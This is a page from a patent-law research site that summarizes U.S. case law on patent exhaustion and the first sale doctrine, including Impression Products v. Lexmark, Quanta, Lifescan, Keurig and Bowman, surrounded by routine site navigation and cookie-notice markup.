	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a title="Improper Claim Structure Under Sec. 112(4/d)" href="https://patentdefenses.com/improper-claim-structure-under-sec-1124d/" class="591">Improper Claim Structure Under Sec. 112(4/d)</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a title="Improper Adjustment Or Extension Of Patent Term" href="https://patentdefenses.com/improper-adjustment-or-extension-of-patent-term/" class="594">Improper Adjustment Or Extension Of Patent Term</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a title="Cross-Appeal Rule" href="https://patentdefenses.com/cross-appeal-rule/" class="596">Cross-Appeal Rule</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a title="Scope Of Issues Limited After Appeal" href="https://patentdefenses.com/mandate-rule/" class="598">Scope Of Issues Limited After Appeal</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a title="Sovereign Immunity" href="https://patentdefenses.com/sovereign-immunity/" class="600">Sovereign Immunity</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a title="Medical Practitioner Immunity" href="https://patentdefenses.com/medical-practitioner-immunity/" class="2929">Medical Practitioner Immunity</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Spoliation" href="https://patentdefenses.com/spoliation/" class="602">Spoliation</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Lack Of Personal Jurisdiction" href="https://patentdefenses.com/lack-of-personal-jurisdiction/" class="604">Lack Of Personal Jurisdiction</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a title="Improper Venue" href="https://patentdefenses.com/improper-venue/" class="606">Improper Venue</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68 dropdown"><a title="Sanctions and Fees Against Patent Owner" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="46">Sanctions and Fees Against Patent Owner <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a title="Sanctions and Fees Against Patent Owner- Basics" href="https://patentdefenses.com/sanctions-and-fees-against-patent-owner-basics/" class="877">Sanctions and Fees Against Patent Owner- Basics</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a title="Cases Awarding Fees" href="https://patentdefenses.com/cases-awarding-fees/" class="878">Cases Awarding Fees</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a title="Cases Denying Fees" href="https://patentdefenses.com/cases-denying-fees/" class="879">Cases Denying Fees</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a title="&#8220;Exceptional Case&#8221;: Factors For And Against" href="https://patentdefenses.com/exceptional-case-factors-for-and-against/" class="880">&#8220;Exceptional Case&#8221;: Factors For And Against</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Prevailing Party" href="https://patentdefenses.com/prevailing-party/" class="620">Prevailing Party</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a title="Amount Of Fees Award" href="https://patentdefenses.com/amount-of-fees-award/" class="622">Amount Of Fees Award</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a title="Rule 11 Sanctions" href="https://patentdefenses.com/rule-11-sanctions/" class="624">Rule 11 Sanctions</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Counter-Attacks" href="https://patentdefenses.com/counter-attacks/" class="48">Counter-Attacks</a></li>
</ul>                    
        </div>
        <!-- /.sidebar-collapse -->
    </div>
    <!-- /.navbar-static-side -->    </div>

    <div class="content-container" id="barba-wrapper" >
      <div class="barba-container">
      <div class="row">
        <div class="col-lg-10">
          <h1 class="page-header">Exhaustion; First Sale Doctrine</h1>

          
            <div class="content">
              <ul>
<li><strong>Exhaustion Is Triggered By Conditional Sales Restricting Reuse/Resale, Even If Customer Violates Those Restrictions</strong>: “The patent laws do not include the right to ‘restrain[ ] . . .further alienation’ after an initial sale; such conditions have been ‘hateful to the law from Lord Coke’s day to ours’ and are ‘obnoxious to the public interest.’” <a href="https://www.supremecourt.gov/opinions/16pdf/15-1189_ebfj.pdf" class="external" target="_blank">Impression Prods.</a> (U.S. 05/30/2017) (8-0) (exhaustion blocks patent infringement suit against company buying used (and patented) printer cartridges from consumers; the express “single-use/no-resale re­strictions in Lexmark’s contracts with customers [of printer cartridges] may have been clear and enforceable under contract law, but they do not entitle Lexmark to retain patent rights in an item that it has elected to sell.” “Once sold, the Return Program cartridges passed outside of the patent monopoly, and whatever rights Lexmark retained are a matter of the contracts with its purchasers, not the patent law.”), <u>rev’g</u>, <a href="https://scholar.google.com/scholar_case?case=7031978684321993914&amp;q=Lexmark&amp;hl=en&amp;as_sdt=4,131" class="external" target="_blank">Lexmark</a> (Fed. Cir. 02/12/16) (en banc) (10-2) (“[A] patentee, when selling a patented article subject to a single-use/no-resale restriction that is lawful [e.g., not patent misuse] and clearly communicated to the purchaser, does not by that sale give the buyer, or downstream buyers, the resale/reuse authority that has been expressly denied [so no exhaustion] . . . [A] patentee may preserve its § 271 rights when itself selling a patented article, through clearly communicated, otherwise-lawful restrictions, as it may do when contracting out the manufacturing and sale.”; approving <a href="http://scholar.google.com/scholar_case?case=12286024812384725077&amp;q=Malinkrodt+exhaustion&amp;hl=en&amp;as_sdt=2,38" class="external" target="_blank">Mallinckrodt</a> (Fed. Cir. 09/24/92) (“If the sale of the [product] was validly conditioned under the applicable law such as the law governing sales and licenses, and if the restriction on reuse was within the scope of the patent grant or otherwise justified, then violation of the restriction may be remedied by action for patent infringement.”)).</li>
<li><strong>Exhaustion Is Triggered By Authorized Sales By Licensee So Long As Licensee Complied With Restrictions In License Agreement, Even If Customer Violates Those Restrictions</strong>: “Once a patentee decides to sell—whether on its own or through a licensee—that sale exhausts its patent rights, regardless of any post-sale restrictions the patentee pur­ports to impose, either directly or through a license.” <a href="https://www.supremecourt.gov/opinions/16pdf/15-1189_ebfj.pdf" class="external" target="_blank">Impression Prods.</a> (U.S. 05/30/2017). “A license may require the licensee to impose a restriction on purchasers, like the license limiting the computer manu­facturer to selling for non-commercial use by individuals. But if the licensee does so—by, perhaps, having each customer sign a contract promising not to use the comput­ers in business—the sale nonetheless exhausts all patent rights in the item sold. The purchasers might not comply with the re­striction, but the only recourse for the licensee is through contract law, just as if the patentee itself sold the item with a restriction.” <a href="https://www.supremecourt.gov/opinions/16pdf/15-1189_ebfj.pdf" class="external" target="_blank">Impression Prods.</a> (U.S. 05/30/2017) (distinguishing <a href="http://scholar.google.com/scholar_case?case=17674275934744852078&amp;q=304+U.S.+175&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">General Talking Pictures</a> (U.S. 05/02/1938) as meaning only “if a patentee has not given authority for a licensee to make a sale, that sale cannot exhaust the patentee’s rights.”).
<ul>
<li><u>Note</u>: To the extent licensing software or another product does not pass title to the product it may not exhaust the patent right. <u></u> <a href="https://www.supremecourt.gov/opinions/16pdf/15-1189_ebfj.pdf" class="external" target="_blank">Impression Prods.</a> (U.S. 05/30/2017) (“Patent exhaustion reflects the principle that, when an item passes into commerce, it should not be shaded by a legal cloud on title as it moves through the marketplace. But a license is not about passing title to a product, it is about changing the contours of the patentee’s monopoly: The patentee agrees not to exclude a licensee from making or selling the patented invention, expanding the club of authorized producers and sellers…. Because the patentee is exchanging rights, not goods, it is free to relinquish only a portion of its bundle of patent protections.”).</li>
</ul>
</li>
<li><strong>Exhaustion Is Triggered By Authorized Sales Anywhere In World</strong>: “An authorized sale outside the United States, just as one within the United States, exhausts all rights under the Patent Act.” <a href="https://www.supremecourt.gov/opinions/16pdf/15-1189_ebfj.pdf" class="external" target="_blank">Impression Prods.</a> (U.S. 05/30/2017) (7-1) (in part relying on <a href="http://www.supremecourt.gov/opinions/12pdf/11-697_4g15.pdf" class="external" target="_blank">Kirtsaeng</a> (U.S. 03/19/2013) (copyright’s first sale doctrine applies to foreign sales also): “differentiating the patent exhaustion and copyright first sale doctrines would make little theoretical or practical sense”; distinguishing <a href="http://scholar.google.com/scholar_case?case=5481325200498397093&amp;q=Boesch+v.+Gr%C3%A4ff&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">Boesch</a> (U.S. 03/03/1890) as merely holding that “a sale abroad does not exhaust a patentee’s rights when the patentee had nothing to do with the transaction”), <u>rev’g</u>, <a href="https://scholar.google.com/scholar_case?case=7031978684321993914&amp;q=Lexmark&amp;hl=en&amp;as_sdt=4,131" class="external" target="_blank">Lexmark</a> (Fed. Cir. 02/12/16) (en banc) (10-2) (“[A] U.S. patentee, merely by selling or authorizing the sale of a U.S.-patented article abroad, does not authorize the buyer to import the article and sell and use it in the United States, which are infringing acts in the absence of patentee-conferred authority. . . . [T]here is no legal rule that U.S. rights are waived, either conclusively or presumptively, simply by virtue of a foreign sale, either made or authorized by a U.S. patentee. . . . A patentee cannot reasonably be treated as receiving that reward from sales in foreign markets, and exhaustion has long been keyed to the idea that the patentee has received its U.S. reward.”; approving <em>Jazz Photo Corp. v. International Trade Commission</em>, 264 F.3d 1094 (Fed. Cir. 2001) and <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/09-1549/09-1549-2012-02-08.html" class="external" target="_blank">Ninestar</a> (Fed. Cir. 02/08/12) (this rule not altered by <u>Quanta</u>)). <u>See</u> <a href="http://www.supremecourt.gov/opinions/12pdf/11-697_4g15.pdf" class="external" target="_blank">Kirtsaeng</a> (U.S. 03/19/2013) (books published abroad included notices prohibiting their import into U.S.).) <u>Cf.</u> <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1271/13-1271-2013-11-04.html" class="external" target="_blank">Lifescan</a> (Fed. Cir. 11/04/13) (2-1) (citing <u>Kirtsaeng</u> on a different point and analogizing patent exhaustion to copyright’s first sale doctrine). Foreign sale may support an express or implied license. <a href="https://scholar.google.com/scholar_case?case=7031978684321993914&amp;q=Lexmark&amp;hl=en&amp;as_sdt=4,131" class="external" target="_blank">Lexmark</a> (Fed. Cir. 02/12/16) (en banc) (10-2), <u>rev’d</u> (U.S. 05/30/2017) (on other grounds).</li>
<li><strong>Exhaustion Does Not Require a Sale Where Title Is Transferred</strong>: “in the case of an authorized and unconditional transfer of title, the absence of consideration is no barrier to the application of patent exhaustion principles.” <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1271/13-1271-2013-11-04.html" class="external" target="_blank">Lifescan</a> (Fed. Cir. 11/04/13) (2-1) (patentee gave most of its meters away for free, hoping to sell test strips for use in the meters).</li>
<li><strong>Covenant Not To Sue (For Sales) Triggers Exhaustion</strong>: “[A]n unconditional covenant not to sue authorizes sales by the covenantee for purposes of patent exhaustion…. [and] the parties’ intent with respect to downstream customers is of no moment.” <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/08-1430/08-1430-2011-03-27.html" class="external" target="_blank">Transcore</a> (Fed. Cir. 04/08/09) (covenant extended to all future infringement; exhaustion extended to a broader (blocking) patent acquired after the covenant not to sue was granted, via implied license and “legal estoppel” doctrine, despite agreement’s provision that “[t]his Covenant Not To Sue shall not apply to any other patents . . . to be issued in the future”); <u>cf.</u> <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/11-1115/11-1115-2011-07-08.html" class="external" target="_blank">General Protecht</a> (Fed. Cir. 07/08/11) (a covenant not to sue that certain products infringe certain patents impliedly licenses later continuation patents, even if they have narrower claims, as to those particular products, absent a clear indication of mutual intent to the contrary). Subsidiary’s sales “authorized” where its parent had received right to grant it a sub-license even when did not formally do that until later. <a href="https://scholar.google.com/scholar_case?case=17954844984877969710&amp;q=High+point+sarl&amp;hl=en&amp;as_sdt=4,131" class="external" target="_blank">High Point Sarl</a> (Fed. Cir. 02/18/16 (non-precedential). <u>But </u><u>see</u> <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1658/13-1658-2014-03-31.html" class="external" target="_blank">Endo Pharm.</a> (Fed. Cir. 03/31/14) (2-1) (asserting narrow view of <u>Transcore</u>; no implied license or legal estoppel where newly acquired patents had same priority date as licensed pats. but were not continuations thereof, and implied license disclaimed). <u>See gen</u><u>erally</u> <a href="https://www.bakerbotts.com/thought-leadership/publications/2022/january/retroactive-authorization-of-sales-and-the-doctrine-of-patent-exhaustion" class="external" target="_blank">Blog Post</a> (01/03/22) (district courts split on whether release of seller effects retroactive exhaustion downstream).</li>
<li><strong>Authorized Sale Of “Component” Used In Patented Method May Exhaust Claimed Method</strong>: The patent-owner authorized sale of a component of a combination exhausts patent claims directed to a method of using that combination, if that component includes all of the inventive aspects of the patented method and the component’s “features partially practicing the patent” have no reasonable (substantial?) non-infringing use: <strong>“The authorized sale of an article that substantially embodies a patent exhausts the patent holder’s rights</strong> and prevents the patent holder from invoking patent law to control post sale use of the article. Here, LGE licensed Intel to practice any of its patents and to sell products practicing those patents.<strong> Intel’s microprocessors and chipsets substantially embodied the LGE Patents because they had no reasonable noninfringing use and included all the inventive aspects of the patented methods</strong>. Nothing in the License Agreement limited Intel’s ability to sell its products practicing the LGE Patents. Intel’s authorized sale to Quanta thus took its products outside the scope of the patent monopoly, and as a result, LGE can no longer assert its patent rights against Quanta.” <a href="https://scholar.google.com/scholar_case?case=8144419637375231952&amp;q=Quanta&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">Quanta</a> (U.S. 06/09/2008) (Pursuant to Intel’s license agreement with patent owner, Intel customer Quanta received notice that LG license did not extend to any combination of Intel products with other products; but license agreement said that it did not alter rules of exhaustion. S. Ct. Opinion does not address extent, if any, to which parties may limit application of exhaustion by contract, but does imply that patent owner may restrict authority to sell a component.) <a href="https://scholar.google.com/scholar_case?case=17954844984877969710&amp;q=High+point+sarl&amp;hl=en&amp;as_sdt=4,131" class="external" target="_blank">High Point Sarl</a> (Fed. Cir. 02/18/16) (non-precedential) (aff’g Summ. J. of exhaustion where components sold by patent-licensed suppliers fell within scope of broad licenses: “‘What is ‘inventive’ about patent claims in the patent exhaustion context is what distinguishes them from the prior art.’”).
<ul>
<li><u>Non-Infringing Uses Must Be Intended Uses</u>: “Alternative uses are relevant to the exhaustion inquiry under <em>Quanta </em>only if they are both ‘reasonable<em> and intended</em>’ by the patentee or its authorized licensee.” <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1271/13-1271-2013-11-04.html" class="external" target="_blank">Lifescan</a> (Fed. Cir. 11/04/13) (2-1) (exhaustion of method-of-use claims as a matter of law; patentee’s distributed blood-glucose meters “‘control’ and ‘carry out’ the inventive functions described in the method claims;” patentee intended its meters be used with test strips using the patented method); <u>accord</u> <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/14-1196/14-1196-2015-02-10.html" class="external" target="_blank">Helferich</a> (Fed. Cir. 02/10/15).</li>
<li><u>“Inventive Aspects” Inquiry May Analyze Validity of Another Patent</u>: “if one item in the patented combination is either unpatented or if the patent on it is invalid, and the inventive concept resides in a second item, then the sale of the second item exhausts a product patent in the combination.” <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1271/13-1271-2013-11-04.html" class="external" target="_blank">Lifescan</a> (Fed. Cir. 11/04/13) (2-1) (describing old S. Ct. case).</li>
<li><u>“Substantial Embodiment” Test Bypassed If Item Sold is Patented</u>: The “substantial embodiment” test (i.e., “method claims are exhausted by an authorized sale of an item that substantially embodies the method if the item (1) has no reasonable noninfringing use and (2) includes all inventive aspects of the claimed method”) applies only if sold item itself <u>is unpatented</u>. <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/13-1072/13-1072-2013-10-17.html" class="external" target="_blank">Keurig</a> (Fed. Cir. 10/17/13) (aff’g Summ. J. of exhaustion; exhaustion determined on patent-by-patent not claim-by-claim basis. Unconditional sale of patented coffee brewer exhausted entire patent, including method-of-use claims for particular way of using those brewers, even though not only way of using them, so no infringement by seller of competing cartridges for use in that brewer.)</li>
</ul>
</li>
<li><strong>Exhaustion Does Not Necessarily Extend To Patentably Distinct But Complementary Invention In Same Patent (Or Patent Family) Usable With Licensed Products</strong>: “The doctrine has never applied unless, at a minimum, the patentee’s allegations of infringement, whether direct or indirect, entail infringement of the asserted claims by authorized acquirers—either because they are parties accused of infringement or because they are the ones allegedly committing the direct infringement required by the indirect infringement charged against other parties. Here, as noted, that is not so, because infringement of the content claims has not been asserted or shown to require that handset acquirers are practicing those claims.” <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/14-1196/14-1196-2015-02-10.html" class="external" target="_blank">Helferich</a> (Fed. Cir. 02/10/15) (long discussion; rev’g Summ. J. of exhaustion: Licenses to handset makers under claims directed to handsets and certain uses thereof do not (vis-à-vis content providers accused of direct infringement by delivering content to handsets) exhaust method and system claims (some in same patents as handset claims and all based on same original Spec. as handset claims) directed to content delivery to handsets, regardless of practical effects on value of handsets and their license, where (1) content claims patentably distinct (some divisionals; no terminal disclaimers) from licensed handset claims, (2) no contention that handset possessors (“authorized acquirers”) practice any of the steps of the content claims or put into service the claimed systems, (3) no showing that only reasonable use of content claims is with handsets that practice licensed handset claims, and (4) no contention that defendants are inducing or contributing to authorized acquirers’ infringement of the claims asserted against defendants.) Dictum in <a href="http://scholar.google.com/scholar_case?case=3404161287211098370&amp;q=152+U.S.+425&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">Morgan</a> (U.S. 03/19/1894) “indicated that, even though an authorized buyer of product X was free of the patent owner’s patent on that product, the buyer could not, by virtue of his purchase, prevent the patent owner from enforcing his patent as to product Y, even though Y was specifically designed to be used with X and, at a minimum, made X more useful than it otherwise would be and, indeed, was essential to X’s utility.” <u>Id.</u></li>
<li><strong>Exhaustion Does Not Extend To Progeny Of Self-Replicating Seed</strong>: Authorized sale of patented seed gave purchasers right to use that seed, but not right to replicate (make) a second-generation patented seed: “the exhaustion doctrine does not enable Bowman to make <em>additional </em>patented soybeans without Monsanto’s permission (either express or implied). . . . Bowman planted Monsanto’s patented soybeans solely to make and market replicas of them, thus depriving the company of the reward patent law provides for the sale of each article. Patent exhaustion provides no haven for that conduct” <a href="https://scholar.google.com/scholar_case?case=12521633347381704379&amp;q=Bowman+2013&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">Bowman</a> (U.S. 05/13/2013) (unanimous), <u>aff’g</u>, <a href="http://law.justia.com/cases/federal/appellate-courts/cafc/10-1068/10-1068-2011-09-21.html" class="external" target="_blank">Monsanto</a> (Fed. Cir. 09/21/11) (because seeds could be used for feed, replanting was not their “only reasonable and intended use” under <u>Quanta</u>).</li>
<li><strong>Licensee’s Failure To Pay Royalties Does Not Negate Authorization Of Its Sales</strong>: Licensee’s sale was still authorized even if it later failed to make timely royalty payment, so exhaustion applies to those sales. <a href="http://cases.justia.com/federal/appellate-courts/cafc/10-1176/10-1176-2011-05-23.pdf?ts=1411171088" class="external" target="_blank">Tessara</a> (Fed. Cir. 05/23/11).</li>
<li><strong>“First Sale Doctrine”: Does Not Apply To Sales By Patent Owner Made Before It Owned Patent</strong>: Authorization granted before owning the patent is not sufficient. <a href="http://scholar.google.com/scholar_case?case=3465612176275202890&amp;q=596+F.3d+800&amp;hl=en&amp;as_sdt=6,38" class="external" target="_blank">Honeywell</a> (Fed. Cir. 02/18/10) (2-1) (patent owner’s sale of product before acquiring rights to the patent does not “retroactively authorize the earlier sale. As such, the first sale doctrine does not preclude Honeywell from recovering damages against the government.” “First sale doctrine” does not apply where initial patent owner (Allied) merged into the plaintiff (Honeywell) after Honeywell had sold components of the patent invention to the defendant.)</li>
<li><strong><u>TIPS</u></strong><strong>:</strong><br />
<div data-tip-id="tip_one"></div></li>
</ul>
             

                              <!-- No results. -->
                          </div>
                              </div>
        </div>
        </div>
      </div>
    </div>
    <!-- /.row -->
  </div>
</div>

<script>

$(function(){

  Barba.Dispatcher.on('newPageReady', function (el) {
    $('h3').each(function(){
      var id = $(this).text().toLowerCase().replace(/ /g,'-').replace(/[^\w-]+/g,'');
      $(this).attr('id', id);
    });
    $('.menu-section-toggle').off().on('click', function(){
      $menuItem = $(this).closest('.menu-item');
      $menuSection = $menuItem.find('.menu-section');
      if ($menuSection.is(':hidden')) {
        $(this).addClass('open');
        $(this).removeClass('closed');
        $menuSection.show();
      } else {
        $(this).removeClass('open');
        $(this).addClass('closed');
        $menuSection.hide();
      }
      // $menuItem.find('.menu-section').toggle(); // Need to use this as well because the "style" display will overwrite the "open" class display which is what we need.
      // $menuItem.toggleClass('open');
    });
  });


})
</script>
<!-- /#page-wrapper -->

</div> 

<!-- <footer>
    <div class="clearfix">
        <div class="copyright">&copy;2017 <a href="http://klarquist.com/">Klarquist Sparkman</a>, LLP. All Rights Reserved.</div>
        <div class="designby"><a href="http://www.webpopdesign.com"><img class="footer-image" src="https://patentdefenses.com/wp-content/themes/klarquist/images/wd.png" alt="Webpop Design" width="27" height="13"></a></div>
    </div>
</footer> -->
</div>

<footer class="footer" id="footer" role="contentinfo">
  <div class="footer-content">
    
    <p style="margin-top: 30px">        <a href="https://klarquist.com/about/contact/" class="btn no-barba">
        Contact Us      </a>
      </p>
  </div>

</footer>
<div class="colophon">
  <p>Patent Defenses is a research tool maintained by Klarquist since 2004. Visit <a href="https://klarquist.com/">klarquist.com</a> to learn more about us.</p>
  <p>&copy;2025 Klarquist Sparkman, LLP. All Rights Reserved. |
        <a href="https://klarquist.com/privacy-notice/">Privacy Notice</a> |         <a href="https://klarquist.com/privacy-policy/">Privacy Policy</a> |         <a href="https://klarquist.com/site-map/">Site Map</a>    </p>
</div>


<!-- /#wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klarquist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We are providing this notice to give you some information about cookies, how cookies are used by Klarquist Sparkman LLP, and options available to you. Your continued use of our website constitutes your agreement to our use of cookies. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://patentdefenses.com/cookie-notice/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies Notice</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="js-cookie-js-extra">
/* <![CDATA[ */
var cookie_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/js-cookie.js?ver=1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="klarquist_js-js-extra">
/* <![CDATA[ */
var vars = {"wp_admin_ajax":"https:\/\/patentdefenses.com\/wp-admin\/admin-ajax.php","post_id":"459","nonce":"89374abfcf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/klarquist-new.js?ver=1.3" id="klarquist_js-js"></script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/autoComplete.min.js?ver=6.8.3" id="autocomplete_js-js"></script>
<script type="text/javascript" id="search-autocomplete-js-extra">
/* <![CDATA[ */
var search_data = {"root_url":"https:\/\/patentdefenses.com","search_terms":["100","100(i)","101","102","102(a) ","102(b) ","102(c) ","102(e) ","102(f) ","102(g) ","112","112(a)","112(b)","112(f)","112(1\/a)","112(2\/b)","112(4\/d)","112(6\/f)","119","119(e)","120","121","135","135(b)","271(a)","271(b)","271(c) ","271(e)  ","271(f) ","271(g)","273","287","287(a)","287(b)","295","365","365(a)","365(b)","365(c)","386","386(a)","386(b)","Abatement","Acquiescence","Actual Knowledge","Admitted prior art","Alice","Ambiguous claims","Analogous art","Anticipation","Apparatus","Apportionment","Assignments","Assignor estoppel","Athena diagnostics","Balance of hardships","Benefit rule","Best mode","Bona fide purchaser","Broadening reissue","Cases awarding fees","Cases denying fees","Certificate of correction","Claim construction","Claim differentiation","Claim Preclusion","Claim transition","Clearance opinion","Coined terms","Consequences of a Stipulated Dismissal","Consisting essentially of","Constitutional Standing","Contempt","Co-Ownership","Court of federal claims","Cross-Appeal rule","Damages","Dedication to public","Derivation ","Disclosure-Dedication","Doctrine of equivalents","Double patenting","Effective filing date","Enablement","Enhancement of damages","Entire market value rule","Equitable estoppel","Equivalents","Established royalty","Estoppel","Exceptional case","Exhaustion; first sale doctrine","Experimental sale or use","Expert testimony","Expiration of patent","Extraterritorial reach","Extrinsic evidence","Failure to mitigate damages","Fee award","FRAND ","Full scope enablement","Functional claims","Genus - species","Genus claims","Georgia-Pacific factors","Hybrid claims","Hypothetical negotiation","Implied license","Indirect infringement","Inducement Infringement","Inequitable conduct","Inherent disclosure","Injunctive relief","Input signals in a circuit","Intended result","Intended use","Intervening rights","Invalidity","Invention date ","Inventorship","Irreparable harm","Issue and claim preclusion","Issue preclusion","ITC remedies","Jepson claim ","Judicial estoppel","Jury trial","Kessler Doctrine","Knowledge of infringement","Known or used by others","Laches","Lack of personal jurisdiction","Legal estoppel","Legal remedies inadequate","Limitations on damages","Lost profits","Lost royalties","Lost sales","Machine-or-transformation test","Made by a patented process","Mandate 